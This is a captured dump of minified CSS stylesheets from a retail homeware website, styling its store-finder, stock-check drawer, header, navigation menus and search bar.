0}.address__map-link[data-v-5b4cd306],.address__phone[data-v-5b4cd306]{font-size:12px}.opening-list[data-v-5a0d2166]{position:relative;flex-basis:100%;margin-top:24px;padding:24px 32px;border:1px solid #ccc;border-top:0 solid #ccc}@media (min-width:768px){.opening-list[data-v-5a0d2166]{margin:24px 0 0}}@media (min-width:1024px){.opening-list[data-v-5a0d2166]{padding:32px 48px}}@media (min-width:1280px){.opening-list[data-v-5a0d2166]{padding-right:80px}}.opening-list__title[data-v-5a0d2166]{position:absolute;left:0;right:0;top:-10px;display:flex;align-items:center;font-weight:600}.opening-list__title[data-v-5a0d2166]:before{content:"";flex-basis:40px;border-bottom:1px solid #ccc;margin-right:8px}.opening-list__title[data-v-5a0d2166]:after{content:"";flex-grow:1;border-bottom:1px solid #ccc;margin-left:8px}.opening-list__list-item[data-v-5a0d2166]{display:flex;justify-content:space-between;line-height:27px}.store-contact[data-v-9d25e878]{position:relative;flex-basis:100%;margin-top:24px}.store-contact__call[data-v-9d25e878]{margin-bottom:8px}.store-contact__title[data-v-9d25e878]{font-size:14px;font-weight:600;line-height:18px;letter-spacing:.39px;margin-left:4px}.marker[data-v-7264d9c1]{display:flex;justify-content:center;flex-shrink:0;flex-basis:32px;margin-right:16px;position:relative}.marker__label[data-v-7264d9c1]{line-height:24px;font-size:14px;position:absolute;top:5px;left:50%;transform:translateX(-50%)}.marker__image[data-v-7264d9c1]{width:36px;height:48px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:top}.marker__image--active[data-v-7264d9c1]{background-image:url([data-uri])}.store[data-v-31e518ca]{display:flex;flex-direction:row;flex-wrap:wrap;padding:16px 8px;border-bottom:1px solid #d1d1d1;background-color:#fff}@media (min-width:1024px){.store[data-v-31e518ca]{pointer-events:auto}}.store[data-v-31e518ca]:not(.store--current):hover{background-color:#f8f8f8}.store[data-v-31e518ca]:last-child{border-bottom:none}.store__contact--wrapper[data-v-31e518ca]{display:block;width:100%}@media (min-width:768px){.store__contact--wrapper[data-v-31e518ca]{display:none}}.store__button--wrapper[data-v-31e518ca]{flex-basis:100%;margin:16px 0}.store__button--link[data-v-31e518ca]{font-size:12px}.store__content[data-v-31e518ca]{flex-grow:1;flex-basis:calc(100% - 52px);padding-top:4px}.store__details[data-v-31e518ca]{display:flex;font-size:14px;font-weight:300;color:#000}.store__details--title[data-v-31e518ca]{flex-grow:1;margin:0;padding:0;font-weight:600}.store__details--distance[data-v-31e518ca]{flex-shrink:0;font-size:12px}.store__stock-level[data-v-31e518ca]{margin-top:16px}.store__stock-level--in-stock[data-v-31e518ca]{font-weight:800}.store__stock-level--out-of-stock[data-v-31e518ca]{color:#666}.store__delivery-info[data-v-31e518ca]{margin:4px}.store__view-store[data-v-31e518ca]{display:flex;flex:100%;justify-content:center;width:100%;text-transform:uppercase;border:1px solid #ccc;background-color:#fff;color:#000;pointer-events:auto}@media (min-width:768px){.store__view-store[data-v-31e518ca]{position:absolute;bottom:0;margin:0}}@media (min-width:1024px){.store__view-store[data-v-31e518ca]{display:none}}.map[data-v-45edbd3b]{height:386px;transition:all .5s}@media (min-width:768px){.map[data-v-45edbd3b]{height:100%}}.map__google[data-v-45edbd3b]{height:100%}.store-snackbar__header[data-v-45edbd3b]{display:flex;justify-content:flex-end;width:100%}.store-snackbar__cross[data-v-45edbd3b]{cursor:pointer}.store-snackbar__cross-icon[data-v-45edbd3b]{stroke:#000}.store-snackbar__store[data-v-45edbd3b]{padding:0 16px 16px;width:100%}.store-snackbar--modal[data-v-45edbd3b] .snackbar__content{max-height:95%}.store-snackbar[data-v-45edbd3b]:not(.store-snackbar--modal) .snackbar__content{max-height:35%}.store-snackbar[data-v-45edbd3b] .snackbar__content{border-top:1px solid #ccc}@keyframes shimmer-data-v-2be0d65e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}.product-details-skeleton[data-v-2be0d65e]{position:relative;overflow:hidden;display:flex;margin-bottom:16px}.product-details-skeleton[data-v-2be0d65e]:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;width:4px;box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);transform:rotate(15deg);animation:shimmer-data-v-2be0d65e 1.5s cubic-bezier(.215,.61,.355,1) infinite;z-index:9999}.product-details-skeleton__image-container[data-v-2be0d65e]{flex-basis:25%;flex-shrink:0;height:92px;overflow:hidden}.product-details-skeleton__image-container--image[data-v-2be0d65e]{display:inline-block;height:0;padding-bottom:100%;width:100%;background-color:#ededed}.product-details-skeleton__content[data-v-2be0d65e]{flex-basis:75%;margin-left:16px}.product-details-skeleton__item[data-v-2be0d65e]{height:20px;margin-bottom:12px;overflow:hidden;background-color:#ededed}.product-details-skeleton__item--one[data-v-2be0d65e]{width:100%;margin-bottom:16px}.product-details-skeleton__item--two[data-v-2be0d65e]{width:120px}.product-details-skeleton__item--three[data-v-2be0d65e]{width:100%;height:40px}.product-details-skeleton[data-v-2be0d65e]:last-child{border-bottom:none}.product-details[data-v-1a078e1c]{display:flex;margin-bottom:16px}.product-details__image[data-v-1a078e1c]{flex-basis:25%}.product-details__image--selector[data-v-1a078e1c]{width:100%}.product-details__info[data-v-1a078e1c]{flex-basis:75%;margin-left:16px}.product-details__info--title[data-v-1a078e1c]{margin:0 0 16px;font-size:14px;line-height:18px;font-weight:600}.product-details__info--color[data-v-1a078e1c]{font-size:12px;margin:0 0 8px!important}.product-details__info--single-size[data-v-1a078e1c]{padding:12px 16px;border:1px solid #666}.product-details__info--selectbox[data-v-1a078e1c]{font-size:16px;padding:12px 24px 12px 16px;border:1px solid #666;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 407.437 407.437'%3E%3Cpath d='M386.258 91.567l-182.54 181.945L21.179 91.567 0 112.815 203.718 315.87l203.719-203.055z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 8px center;background-size:12px;-webkit-appearance:none;appearance:none;text-overflow:ellipsis;cursor:pointer}@media (min-width:768px){.product-details__info--selectbox[data-v-1a078e1c]{font-size:inherit}}.product-details__info--selectbox-error[data-v-1a078e1c]{border:1px solid #cc1f26}.product-details__info--single-selectbox[data-v-1a078e1c]{width:100%}.product-details__info--multiple-selectbox[data-v-1a078e1c]{width:calc(49% - 8px)}.product-details__info--multiple-selectbox[data-v-1a078e1c]:last-child{margin-left:16px}.product-details__info--error[data-v-1a078e1c]{margin-top:4px;font-size:12px;color:#cc1f26}@keyframes shimmer-data-v-3f920250{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}.store-skeleton[data-v-3f920250]{position:relative;display:flex;flex-direction:row;flex-wrap:wrap;padding:16px 0;border-bottom:1px solid #d1d1d1;overflow:hidden!important}.store-skeleton__marker[data-v-3f920250]{margin-left:12px;flex-shrink:0;width:32px;height:48px;overflow:hidden;background-color:#ededed}.store-skeleton__marker[data-v-3f920250]:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;width:4px;box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);transform:rotate(15deg);animation:shimmer-data-v-3f920250 1.5s cubic-bezier(.215,.61,.355,1) infinite;z-index:9999}.store-skeleton__content[data-v-3f920250]{flex-grow:1;padding-left:16px}.store-skeleton__item[data-v-3f920250]{height:20px;margin-bottom:16px;overflow:hidden;background-color:#ededed}.store-skeleton__item--one[data-v-3f920250]{width:100%}.store-skeleton__item--two[data-v-3f920250]{width:104px}.store-skeleton__item--three[data-v-3f920250]{width:128px}.store-skeleton[data-v-3f920250]:last-child{border-bottom:none}.results__list[data-v-b093a896]{overflow:auto}.results__list-item[data-v-b093a896]{border-bottom:1px solid #d1d1d1;cursor:pointer}.results__list-item[data-v-b093a896]:last-child{border-bottom:none}.results__cta--load-more[data-v-b093a896]{display:flex;justify-content:center;padding:24px}.results__title[data-v-b093a896]{font-size:16px;font-weight:600}.results__spaced[data-v-b093a896]{margin:16px auto}.tabs-view[data-v-0e077306]{padding:0 16px}.tabs-view__item[data-v-0e077306]{text-align:center}@media (min-width:768px){.tabs-view[data-v-0e077306]{display:none}}.find-stock-in-store[data-v-563fa4bc] .drawer__content{display:flex;flex-direction:column;width:100%;max-height:96vh;height:95%;bottom:0;padding:0;text-align:left;text-transform:none;color:#000;white-space:normal;cursor:auto;overflow:hidden}@media (min-width:768px){.find-stock-in-store[data-v-563fa4bc] .drawer__content{max-width:1104px;width:calc(100% - 40px);max-height:95vh;height:auto;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%)}}.find-stock-in-store[data-v-563fa4bc] .drawer__close svg{stroke:#000}@media (min-width:768px){.find-stock-in-store[data-v-563fa4bc] .drawer__scroller{overflow:hidden}}.find-stock-in-store__error[data-v-563fa4bc]{display:flex;align-items:center;min-height:50px;margin:0;padding:16px;font-size:12px;background-color:#f8f8f8;color:#cc1f26}@media (min-width:1024px){.find-stock-in-store__error[data-v-563fa4bc]{padding:24px 40px;margin:0 40px 40px}}.find-stock-in-store__error--icon[data-v-563fa4bc]{flex-grow:0;flex-shrink:0;margin-right:8px}.find-stock-in-store__overlay-body[data-v-563fa4bc]{position:relative;flex:1;padding:0 16px;overflow:hidden}@media (min-width:768px){.find-stock-in-store__overlay-body[data-v-563fa4bc]{flex:auto;height:72vh;padding:0 32px}}.find-stock-in-store__overlay-form[data-v-563fa4bc]{width:100%;overflow:auto}@media (min-width:768px){.find-stock-in-store__overlay-form[data-v-563fa4bc]{display:block;float:left;width:40%;height:100%;padding-right:12px}}.find-stock-in-store__overlay-form--results[data-v-563fa4bc]{display:none}@media (min-width:768px){.find-stock-in-store__overlay-form--results[data-v-563fa4bc]{display:block}}.find-stock-in-store__overlay-map[data-v-563fa4bc]{display:none;overflow:hidden}@media (min-width:768px){.find-stock-in-store__overlay-map[data-v-563fa4bc]{display:block;float:left;width:60%;height:100%;padding-left:16px}}.find-stock-in-store__overlay-tabs[data-v-563fa4bc]{display:block}@media (min-width:768px){.find-stock-in-store__overlay-tabs[data-v-563fa4bc]{display:none}}.find-stock-in-store__overlay-tabs[data-v-563fa4bc] .tabs-view{padding:0}.find-stock-in-store__overlay-footer[data-v-563fa4bc]{position:relative;flex:0}.find-stock-in-store__overlay-footer-infobox[data-v-563fa4bc]{margin:0}@media (min-width:768px){.find-stock-in-store--no-results-based-on-location[data-v-563fa4bc]{display:none}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/new-header.css
body_size: 6018
content:
.link-tag[data-v-1d34f3c5]{text-decoration:none;line-height:normal}.link-tag[data-v-1d34f3c5]:hover{transition:none;text-decoration:none}.banner[data-v-09b9b1fb]{display:block;position:relative;z-index:6;height:56px;background-color:#ededed}@media (min-width:768px){.banner[data-v-09b9b1fb]{height:40px}}.banner .link[data-v-09b9b1fb]{display:flex;align-items:center;align-content:center;justify-content:center;position:absolute;padding:0 16px;width:100%;height:100%;top:50%;left:50%;color:#fff;font-size:12px;text-align:center;text-decoration:none;overflow:hidden;transform:translate(-50%,-50%);background-color:#666}.banner .link[data-v-09b9b1fb]:hover{color:#fff}.fade-enter-active[data-v-09b9b1fb],.fade-leave-active[data-v-09b9b1fb]{transition:opacity 1s}.fade-enter[data-v-09b9b1fb],.fade-leave-to[data-v-09b9b1fb]{opacity:0}.country-selector-trigger[data-v-ad0214e4]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;font-weight:400;letter-spacing:.5px;color:#666;display:flex;flex-wrap:nowrap;align-items:center;align-content:center;cursor:pointer}.country-selector-trigger[data-v-ad0214e4]:hover{color:#000}.country-selector-trigger .flag-icon[data-v-ad0214e4]{display:inline-block;flex:0 0 20px;width:20px;height:16px;margin-right:4px;border:1px solid #ccc}.country-selector-trigger--navigation[data-v-ad0214e4]{position:absolute;padding:16px;height:50px;right:0;bottom:0;left:0;border-top:1px solid #ccc;background-color:#fff}@media (min-width:1024px){.country-selector-trigger--navigation[data-v-ad0214e4]{display:none}}.country-selector-trigger--sub-header[data-v-ad0214e4]{display:none;flex-direction:row-reverse;justify-content:flex-end;margin-left:24px}@media (min-width:1024px){.country-selector-trigger--sub-header[data-v-ad0214e4]{display:flex}}.country-selector-trigger--sub-header .flag-icon[data-v-ad0214e4]{margin-left:4px;margin-right:0}.country-selector-trigger--footer[data-v-ad0214e4]{display:flex;justify-content:center;padding:16px 0;font-size:13px;letter-spacing:1px;border-top:1px solid #ccc}.sub-header[data-v-2468bb77]{display:none;position:relative;z-index:7;padding:8px 0;width:100%;border-bottom:1px solid #ccc;background-color:#fff}@media (min-width:1024px){.sub-header[data-v-2468bb77]{display:block}}.sub-header__container[data-v-2468bb77]{display:flex;align-items:center;justify-content:flex-end;margin:0 auto;padding:0 4.5vw;overflow:hidden}@media (min-width:1280px){.sub-header__container[data-v-2468bb77]{padding:0 60px;max-width:1400px}}.sub-header__item[data-v-2468bb77]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;font-weight:400;letter-spacing:.5px;color:#666;display:flex;align-items:center;justify-content:flex-end;margin-left:24px}.sub-header__item[data-v-2468bb77]:hover{color:#000}.nav-toggle[data-v-25ac482a]{display:flex;flex-wrap:wrap;align-content:space-between;margin:0 4vw 0 0;padding:1px;width:20px;height:20px;cursor:pointer}@media (min-width:480px){.nav-toggle[data-v-25ac482a]{width:24px;height:24px}}@media (min-width:768px){.nav-toggle[data-v-25ac482a]{margin-right:32px}}@media (min-width:1024px){.nav-toggle[data-v-25ac482a]{display:none}}.nav-toggle span[data-v-25ac482a]{display:block;margin:0;width:100%;height:1px;background-color:#000;transition:all .25s;transform-origin:top left}.nav-toggle.active span[data-v-25ac482a]:first-child{transform-origin:top left;transform:rotate(45deg) scaleX(1.35)}.nav-toggle.active span[data-v-25ac482a]:nth-child(2){opacity:0;transform:scaleX(0)}.nav-toggle.active span[data-v-25ac482a]:nth-child(3){transform-origin:bottom left;transform:rotate(-45deg) scaleX(1.35)}.icon[data-v-6e8da854]{display:inline-block;position:relative;margin:0;padding:0;flex:0 0 20px;width:20px;height:20px}@media (min-width:1280px){.icon--heart[data-v-6e8da854]{top:1px}}.icon--my-bag[data-v-6e8da854]{top:-1px}@media (min-width:480px){.icon[data-v-6e8da854]{flex:0 0 24px;width:24px;height:24px}}.icon>[data-v-6e8da854]{display:block;position:relative;width:100%;height:100%}.icon[data-v-6e8da854] img,.icon[data-v-6e8da854] svg{display:block;position:absolute;top:50%;left:50%;max-width:100%;height:100%;overflow:visible;transform:translate(-50%,-50%)}.icon[data-v-6e8da854] img:focus,.icon[data-v-6e8da854] svg:focus{outline:none}.labeled-icon[data-v-3c1233dd]{display:flex;align-items:center;align-content:center;justify-content:center;position:relative;cursor:pointer}.labeled-icon .label[data-v-3c1233dd]{display:none;margin:0;padding:0 8px;color:#666;font-size:14px;font-weight:400;line-height:18px;letter-spacing:.5px}@media (min-width:1280px){.labeled-icon .label[data-v-3c1233dd]{display:block}}.labeled-icon:hover .label[data-v-3c1233dd]{color:#333}.counter[data-v-70056c8b]{display:flex;align-items:center;align-content:center;position:absolute;z-index:7;top:60%;left:50%;width:100%;height:100%;justify-content:center;color:#fff;font-size:11px;font-weight:400;letter-spacing:0;text-align:center;line-height:1.3rem;transform:translate(-50%,-50%)}@media (min-width:480px){.counter[data-v-70056c8b]{font-size:13px}}.main-header[data-v-13cc7984]{display:flex;flex-shrink:0;flex-direction:column;position:relative;transition:height .25s}@media (min-width:1024px){.main-header[data-v-13cc7984]{display:block;flex:auto;background-color:#fff;transition:none;z-index:3}}.main-header.nav-visible[data-v-13cc7984]{width:100%}@media (min-width:1024px){.main-header.nav-visible[data-v-13cc7984]{position:relative;width:auto}}.main-header__container[data-v-13cc7984]{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;position:relative;z-index:3;margin:0 auto;padding:16px;width:100%;border-bottom:1px solid #ccc;background-color:#fff}@media (min-width:1024px){.main-header__container[data-v-13cc7984]{padding:24px 4.5vw;height:auto;border-bottom:0}}@media (min-width:1280px){.main-header__container[data-v-13cc7984]{padding:24px 60px;max-width:1400px}}.logo[data-v-13cc7984]{display:flex;align-items:center;align-content:center;justify-content:center;position:relative;max-width:200px;width:100%}.logo img[data-v-13cc7984],.logo svg[data-v-13cc7984]{width:100%;border:1px solid #666}.logo[data-v-13cc7984]:focus{outline:none}.flex-container[data-v-13cc7984]{flex:1;display:flex;align-items:center}.flex-container[data-v-13cc7984]:last-of-type{justify-content:flex-end}.flex-container--left[data-v-13cc7984]{flex:none}@media (min-width:768px){.flex-container--left[data-v-13cc7984]{flex:1}}.flex-container--right>[data-v-13cc7984]{margin-left:4vw}@media (min-width:768px){.flex-container--right>[data-v-13cc7984]{margin-left:32px}}@media (min-width:1280px){.flex-container--right>[data-v-13cc7984]{margin-left:16px}}.popover--my-account[data-v-13cc7984] .popover-item{width:336px;padding-top:8px}.popover--my-account[data-v-13cc7984] .popover-item__content{padding:24px}.popover--my-account[data-v-13cc7984] .popover-item__arrow{margin-right:55px}.popover--my-bag[data-v-13cc7984] .popover-item{padding-top:8px}.popover--my-bag[data-v-13cc7984] .popover-item__arrow{margin-right:6px}@media (min-width:1280px){.popover--my-bag[data-v-13cc7984] .popover-item__arrow{margin-right:54px}}.popover--my-bag[data-v-13cc7984] .popover-item__content{padding:24px;width:320px}.popover__close[data-v-13cc7984]{position:absolute;padding:10px;top:0;right:0;width:32px;height:32px}@media (min-width:1024px){.popover__close[data-v-13cc7984]{display:none}}.popover__close[data-v-13cc7984]:focus{outline:0}.fade-enter-active[data-v-13cc7984],.fade-leave-active[data-v-13cc7984]{transition:opacity .15s}.fade-enter[data-v-13cc7984],.fade-leave-to[data-v-13cc7984]{opacity:0}[data-v-53cacf10]{will-change:height;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}.expand-enter-active[data-v-53cacf10],.expand-leave-active[data-v-53cacf10]{transition:height .5s;overflow:hidden}.expand-enter[data-v-53cacf10],.expand-leave-to[data-v-53cacf10]{height:0}.subnavigation[data-v-8d4d6df6]{@extend h6;@extend .h-no-margin;display:block;position:relative;height:0;overflow:hidden;background-color:#f8f8f8}@media (min-width:1024px){.subnavigation[data-v-8d4d6df6]{display:none;position:absolute;left:0;right:0;height:auto;border-bottom:1px solid #ccc;background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.1)}}@media (min-width:1024px){.subnavigation--active[data-v-8d4d6df6]{display:block}}.undernavigation[data-v-8d4d6df6]{position:relative;height:0;overflow:hidden}@media (min-width:1024px){.undernavigation[data-v-8d4d6df6]{height:auto;background-color:#fff}}.undernavigation--active[data-v-8d4d6df6]{height:auto}.navigation__container[data-v-8d4d6df6]{display:block;position:absolute;margin-bottom:50px;top:0;bottom:0;left:0;right:0;overflow:auto;-webkit-overflow-scrolling:touch;z-index:2}@media (min-width:1024px){.navigation__container[data-v-8d4d6df6]{display:flex;justify-content:center;position:relative;margin:0 auto;padding:0;overflow:visible}}@media (min-width:1024px){.subnavigation__container[data-v-8d4d6df6]{display:flex;flex-wrap:nowrap;align-items:flex-start;justify-content:flex-start;margin:0 auto;padding:16px 4.5vw;overflow:hidden}}@media (min-width:1280px){.subnavigation__container[data-v-8d4d6df6]{padding:16px 60px;max-width:1400px}}@media (min-width:1024px){.subnavigation__column[data-v-8d4d6df6]{display:block;width:25%;max-width:275px;padding:0 1.7vw}.subnavigation__column[data-v-8d4d6df6]:first-child{padding-left:0}.subnavigation__column[data-v-8d4d6df6]:last-child{padding-right:0}}@media (min-width:1280px){.subnavigation__column[data-v-8d4d6df6]{padding:0 27px}}.subnavigation__column img[data-v-8d4d6df6]{width:100%}.subnavigation__column--expander[data-v-8d4d6df6]{display:none}@media (min-width:1024px){.subnavigation__column--expander[data-v-8d4d6df6]{display:block;flex:1;padding:0;width:auto;max-width:none}}.subnavigation__column--sale[data-v-8d4d6df6]{display:none}@media (min-width:1024px){.subnavigation__column--sale[data-v-8d4d6df6]{display:block;max-width:250px}.subnavigation__column--sale strong[data-v-8d4d6df6]{display:block;margin:16px 0 8px}}.navigation__item[data-v-8d4d6df6],.subnavigation__item[data-v-8d4d6df6],.undernavigation__item[data-v-8d4d6df6]{display:block;position:relative}@media (min-width:1024px){.navigation__item[data-v-8d4d6df6],.subnavigation__item[data-v-8d4d6df6],.undernavigation__item[data-v-8d4d6df6]{position:static;border-top:0}}.navigation__item[data-v-8d4d6df6]{border-bottom:1px solid #ccc}@media (min-width:1024px){.navigation__item[data-v-8d4d6df6]{border-bottom:0}}.subnavigation__item[data-v-8d4d6df6]{border-top:1px solid #ccc}@media (min-width:1024px){.subnavigation__item[data-v-8d4d6df6]{padding:8px 0;border-top:0}}@media (min-width:1024px){.undernavigation__item[data-v-8d4d6df6]{border-top:0}}.navigation__link[data-v-8d4d6df6],.subnavigation__link[data-v-8d4d6df6],.undernavigation__link[data-v-8d4d6df6]{display:flex;align-items:center;align-content:center;position:relative;height:48px;color:#666;text-decoration:none;vertical-align:middle;cursor:default}.navigation__link[data-v-8d4d6df6]:hover,.subnavigation__link[data-v-8d4d6df6]:hover,.undernavigation__link[data-v-8d4d6df6]:hover{color:#000}.navigation__link[href][data-v-8d4d6df6],.subnavigation__link[href][data-v-8d4d6df6],.undernavigation__link[href][data-v-8d4d6df6]{cursor:pointer}@media (min-width:1024px){.navigation__link[data-v-8d4d6df6],.subnavigation__link[data-v-8d4d6df6],.undernavigation__link[data-v-8d4d6df6]{display:block;height:auto}}.navigation__link>span[data-v-8d4d6df6],.subnavigation__link>span[data-v-8d4d6df6],.undernavigation__link>span[data-v-8d4d6df6]{min-width:0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media (min-width:1024px){.navigation__link>span[data-v-8d4d6df6],.subnavigation__link>span[data-v-8d4d6df6],.undernavigation__link>span[data-v-8d4d6df6]{white-space:normal}}.navigation__link[data-v-8d4d6df6]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:16px;line-height:22px;font-weight:500;letter-spacing:.5px;font-weight:400;padding:0 16px;color:#000;text-transform:capitalize;white-space:nowrap}.navigation__link--has-children[data-v-8d4d6df6]{padding-right:48px}@media (min-width:1024px){.navigation__link--has-children[data-v-8d4d6df6]{padding-right:1.5vw}}@media (min-width:1280px){.navigation__link--has-children[data-v-8d4d6df6]{padding-right:20px}}.navigation__link--breadcrumb-root[data-v-8d4d6df6]{font-weight:600}@media (min-width:1024px){.navigation__link--breadcrumb-root[data-v-8d4d6df6]{font-weight:400;padding-bottom:0}.navigation__link--breadcrumb-root>span[data-v-8d4d6df6]{display:flex;flex-direction:column;height:100%}.navigation__link--breadcrumb-root>span[data-v-8d4d6df6]:after{display:block;content:"";width:100%;height:3px;background-color:#333;margin-top:auto}}@media (min-width:1024px){.navigation__link--active[data-v-8d4d6df6]{color:#000}.navigation__link--active[data-v-8d4d6df6]:after{content:"";display:block;position:absolute;z-index:1;width:24px;height:24px;left:50%;bottom:-12px;transform:translateX(-50%) rotate(45deg);border:1px solid #ccc;border-top:0;border-left:0;background-color:#fff;transition:all .15s}.navigation__link--active span[data-v-8d4d6df6]:after{display:none}}@media (min-width:768px){.navigation__link[data-v-8d4d6df6]{padding:16px 16px 12px;height:48px;color:#333;font-weight:400;text-align:center;cursor:pointer}.navigation__link[data-v-8d4d6df6]:focus,.navigation__link[data-v-8d4d6df6]:hover{color:#000}}@media (min-width:1024px){.navigation__link[data-v-8d4d6df6]{padding:8px 1.2vw 12px}.navigation__link--breadcrumb-root[data-v-8d4d6df6]{padding-bottom:0}}@media (min-width:1280px){.navigation__link[data-v-8d4d6df6]{padding:8px 16px 12px}.navigation__link--breadcrumb-root[data-v-8d4d6df6]{padding-bottom:0}}.subnavigation__link[data-v-8d4d6df6]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.5px;font-weight:500;text-transform:capitalize;padding:0 24px}@media (min-width:1024px){.subnavigation__link[data-v-8d4d6df6]{margin-bottom:8px;padding:0;color:#000;white-space:normal}}@media (min-width:1024px){.subnavigation__link[href][data-v-8d4d6df6]:hover{text-decoration:underline}}.subnavigation__link--has-children[data-v-8d4d6df6]{padding-right:48px}@media (min-width:1024px){.subnavigation__link--has-children[data-v-8d4d6df6]{padding-right:0}}.undernavigation__link[data-v-8d4d6df6]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;letter-spacing:.5px;font-weight:500;font-weight:400;cursor:pointer;padding-left:32px;padding-right:48px}@media (min-width:1024px){.undernavigation__link[data-v-8d4d6df6]{padding:3px 0}}.undernavigation__link[href][data-v-8d4d6df6]:after{content:"\203A";display:flex;align-items:center;align-content:center;justify-content:center;position:absolute;width:48px;top:0;right:0;bottom:0;font-size:24px;font-weight:300;text-align:center;line-height:1}@media (min-width:1024px){.undernavigation__link[href][data-v-8d4d6df6]:after{display:none}}.toggle[data-v-8d4d6df6]{position:absolute;top:0;right:0}@media (min-width:1024px){.toggle[data-v-8d4d6df6]{display:none}}.toggle[data-v-8d4d6df6]:after{content:"\002B";display:flex;align-items:center;justify-content:center;width:48px;height:48px;color:#666;font-size:25px;font-weight:300;line-height:1;cursor:pointer}.toggle[data-v-8d4d6df6]:hover:after{color:#000}.toggle--active[data-v-8d4d6df6]:after{content:"\2013";padding-bottom:4px}.navigation__quicklinks[data-v-8d4d6df6]{display:block;position:relative;padding:24px 0}@media (min-width:1024px){.navigation__quicklinks[data-v-8d4d6df6]{display:none}}.navigation__quicklink[data-v-8d4d6df6]{display:flex;align-items:center;padding:12px 16px;color:#666;font-size:13px;text-decoration:none}.navigation__quicklink--first[data-v-8d4d6df6]{font-size:15px;font-weight:700}.navigation__quicklink--help[data-v-8d4d6df6] .icon{fill:#888}.navigation__quicklink--signout[data-v-8d4d6df6]{color:#000;font-weight:600}.navigation__quicklink[data-v-8d4d6df6]:hover{color:#000}.navigation__quicklink[data-v-8d4d6df6] .icon{margin-right:12px;flex:0 0 20px;width:20px;height:20px}.full-slide-right-enter[data-v-5df931c6],.full-slide-right-leave-to[data-v-5df931c6]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-5df931c6],.full-slide-right-leave-active[data-v-5df931c6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-5df931c6],.full-slide-right-leave-active[data-v-5df931c6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.navigation[data-v-5df931c6]{flex:1;display:flex;flex-wrap:nowrap;flex-direction:column;position:fixed;width:90%;bottom:0;z-index:2;background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.1);transition:top .15s cubic-bezier(.215,.61,.355,1),transform .5s cubic-bezier(.215,.61,.355,1)}@media (min-width:1024px){.navigation[data-v-5df931c6]{flex:auto;display:block;position:relative;z-index:2;width:auto;height:48px;top:auto!important;bottom:auto;border-bottom:1px solid #ccc;box-shadow:none;transition:margin-top .35s}.navigation--searching[data-v-5df931c6]{margin-top:-48px}}.search-bar[data-v-7838b7d2]{display:flex;flex-direction:column;align-items:stretch;justify-content:stretch;position:relative;z-index:1;box-shadow:none;transform:translateY(-100%);transition:box-shadow .35s,transform .35s;overflow:auto;visibility:hidden}.search-bar.active[data-v-7838b7d2]{transform:translateY(0);box-shadow:0 5px 5px rgba(0,0,0,.1);visibility:initial}@media (min-width:1024px){.search-bar[data-v-7838b7d2]{position:absolute;width:100%;top:100%;border-top:1px solid #ccc}}.search-form[data-v-7838b7d2]{display:flex;align-items:center;align-content:center;justify-content:center;position:relative;margin:0;padding:24px 32px;background-color:#fff}@media (min-width:1024px){.search-form[data-v-7838b7d2]{padding:32px}}.search-form button[data-v-7838b7d2],.search-form input[data-v-7838b7d2]{-webkit-appearance:none;appearance:none;display:block;margin:0;background-color:transparent;border-radius:0}.search-form button[data-v-7838b7d2]:focus,.search-form input[data-v-7838b7d2]:focus{outline:none}.search-container[data-v-7838b7d2]{display:flex;flex-wrap:wrap;justify-content:stretch;position:relative;width:100%;max-width:800px}@media (min-width:1024px){.search-container[data-v-7838b7d2]{flex-wrap:nowrap}}.search-input[data-v-7838b7d2]{position:relative;width:100%;padding:4px 20px 4px 0;height:auto;font-size:20px;line-height:32px;border:0;border-bottom:1px solid #999;vertical-align:middle}@media (min-width:768px){.search-input[data-v-7838b7d2]{padding-right:24px;font-size:24px;line-height:36px}}@media (min-width:1024px){.search-input[data-v-7838b7d2]{font-size:28px;line-height:40px}}.search-input[data-v-7838b7d2]:-ms-input-placeholder{color:#999;font-weight:300}.search-input[data-v-7838b7d2]::-ms-input-placeholder{color:#999;font-weight:300}.search-input[data-v-7838b7d2]::placeholder{color:#999;font-weight:300}.search-input[data-v-7838b7d2]::-ms-clear{display:none}.search-input.clearable[data-v-7838b7d2]{padding-right:54px}@media (min-width:768px){.search-input.clearable[data-v-7838b7d2]{padding-right:62px}}.search-input.invalid[data-v-7838b7d2]{color:#000}.search-clear[data-v-7838b7d2]{position:absolute;margin:0;padding:8px;height:100%;top:50%;right:32px;cursor:pointer;transform:translateY(-50%)}.search-clear[data-v-7838b7d2] img,.search-clear[data-v-7838b7d2] svg{width:16px;height:16px;top:50%;left:50%;stroke:#666;fill:#666;transform:translate(-50%,-50%)}.search-submit[data-v-7838b7d2]{position:absolute;padding:0;height:100%;top:50%;right:0;border:0;transform:translateY(-50%)}.search-clear[data-v-7838b7d2] svg,.search-submit[data-v-7838b7d2] svg{stroke:#666;fill:#666}.search-clear[data-v-7838b7d2]:hover 